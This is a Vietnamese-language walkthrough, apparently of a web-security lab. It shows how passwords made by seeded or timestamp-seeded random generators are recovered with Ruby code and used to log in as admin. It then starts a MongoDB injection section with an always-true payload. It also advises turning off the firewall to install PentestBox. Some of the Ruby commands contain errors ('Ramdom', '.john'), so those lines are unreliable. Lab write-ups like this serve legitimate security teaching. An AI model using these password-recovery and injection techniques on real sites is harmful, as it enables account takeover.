chuỗi sự kiện, biểu tượng hoặc bước ngẫu nhiên thường không có thứ tự và không tuân theo một khuôn mẫu hoặc sự kết hợp dễ hiểu. Các sự kiện ngẫu nhiên riêng lẻ theo định nghĩa là không thể đoán trước được, nhưng vì chúng thường tuân theo phân phối xác suất, tần suất của các kết quả khác nhau trong nhiều sự kiện (hoặc "thử nghiệm") có thể dự đoán được. Ví dụ: khi ném hai viên xúc xắc, kết quả của bất kỳ lần tung cụ thể nào là không thể đoán trước, nhưng tổng của 7 sẽ xảy ra thường xuyên gấp đôi so với 4. Theo quan điểm này, tính ngẫu nhiên là thước đo độ không chắc chắn của một kết quả, chứ không phải là sự lộn xộn của nó, và áp dụng cho các khái niệm về cơ hội, xác suất và entropy thông tin.

Tùy thuộc vào cách nhà phát triển tạo số hoặc chuỗi ngẫu nhiên, các giá trị được tạo có thể nhiều hơn và ít ngẫu nhiên hơn. Sai lầm lớn nhất, và lớn nhất là tạo ngẫu nhiên theo cách thủ công bằng cách sử dụng hằng số hoặc thời gian hiện tại; điều này sẽ cho phép kẻ tấn công có thể dự đoán những giá trị đã và sẽ được tạo ra.

Example 1

Ví dụ đầu tiên này chỉ ở đây để cho thấy ngẫu nhiên không thực sự là ngẫu nhiên. Vấn đề đến từ việc sử dụng một trình tạo ngẫu nhiên được gieo hạt. Nhà phát triển đã sử dụng giá trị 0 để khởi tạo trình tạo ngẫu nhiên.

Nếu bạn chỉ phát lại tập lệnh, bạn sẽ có thể tìm thấy mật khẩu được tạo cho quản trị viên quản trị.

Trước hết tôi sẽ hướng dẫn bạn cài đặt pentestbox,một công cụ đắt lực như Kali linux phục vụ cho viếc kiểm thử xâm nhập hay attack.

Bước 1: Ta truy cập vào trang pentestbox.org để download linux với phiên bản không có Metasploit.Lưu ý hãy tắt Fire Wall để có thể cài đặt nó.



Bước 2. Sau khi tải về thành công chỉ cần click vào biểu tượng pentestbox.exe là có thể khởi chạy và sử dụng nó.

Tiếp tục mở ứng dụng pentestbox và gõ lệnh irb để có thể chạy tiến trình của câu lệnh Ruby.

Sau đó tôi chạy câu lệnh Ruby lần lượt là:

**Irb(main):001:0 > s =Ramdom.new(0)**

**Irb(main):002:0> pass =6.times.map { (‘a’..’z’).to_a[s.rand((‘a’..’z’).to_a.size)]}.john**

Với 2 câu lệnh Ruby vừa sử dụng trên ta thu được mật khẩu: **mpvadd**



Sử dụng mật khẩu vừa lấy được tiên hành đăng nhập.Ta được



Example 2

Ở đây SEED là dấu thời gian hiện tại, để lấy mật khẩu, chỉ cần tạo một tập lệnh, giống như dưới đây, bằng ruby ​​chạy ngược các tem thời gian cho đến khi nó tìm thấy mật khẩu cho hacker, sau đó chỉ cần lưu thời gian đó. đóng dấu và sử dụng nó để tìm mật khẩu cho quản trị viên (chạy lại mã trong trang nhưng với dấu thời gian chính xác).

Tôi mở ứng dụng PentestBox,gọi lệnh Ruby và tiến hành gõ các câu lệnh sau.



Cuối cùng ta được mật khẩu là: xvvnnq. Tiến hành đăng nhập ta được kết quả là:



Example 3

Ở ví dụ 3 tương tự ví dụ 1 chỉ khác là số kí tự mật khẩu dài hơn.Sao khi sử dụng rib ta được mật khẩu :**pvaddhjtvs** tiến hành đăng nhập ta được như hình dưới.



Example 4:

Trong ví dụ này, tôi không biết trình tạo số ngẫu nhiên đã được sử dụng bao nhiêu lần trước đó, nhưng chúng tôi vẫn có thể bắt buộc đặt mật khẩu cho đến khi chúng tôi tìm thấy cùng một mật khẩu trong tài khoản hacker và sau đó chạy mã quản trị với giá trị chính xác .



Bằng cách sử dụng đoạn code như hình trên tôi nhận được mật khẩu là: **sgulws.** Tiến hành đăng nhập vào website ta được.



**G.MONGODB INJECTION**

MongoDB là cơ sở dữ liệu NoSQL, vẫn có thể viết mã dễ bị tấn công và do đó bài tập này có hai NoSQL-injection.

Để có thể thực hiện được các bài tập dưới đây bạn cần nắm một số kiến thức sao:

Tìm hiểu và hiểu cú pháp MongoDB trông như thế nào (tìm trang web của dự án và đọc tài liệu).

Tìm những gì có thể được sử dụng để loại bỏ mã sau điểm tiêm của bạn (nhận xét, byte trống).

Tìm cách bạn có thể tạo điều kiện luôn đúng (ví dụ 1).

Tìm cách bạn có thể truy xuất thông tin (ví dụ 2).

Example 1

Đây là một ví dụ cơ bản của việc tiêm sql, bạn chỉ cần tạo một câu lệnh sự thật, tìm một ký tự thoát và viết mã vào hộp văn bản 2.

Trong sql injection, chúng ta đã sử dụng 'hoặc 1 = 1 # ở đây cú pháp thay đổi một chút, dấu = được đổi thành ==, hoặc được đổi thành || và # đến // tạo đoạn mã sau: '|| 1 == 1 // .

Tiến hành đăng nhập câu lệnh trên vào trong website và gửi truy vấn.

